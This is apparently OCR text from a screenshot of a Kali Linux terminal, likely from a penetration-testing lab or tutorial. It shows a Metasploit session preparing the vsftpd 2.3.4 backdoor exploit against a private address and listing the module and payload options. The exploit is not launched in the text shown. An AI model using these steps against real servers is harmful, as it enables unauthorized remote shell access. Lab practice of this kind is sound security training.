 Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.192.130
RHOSTS => 192.168.192.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.192.130 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >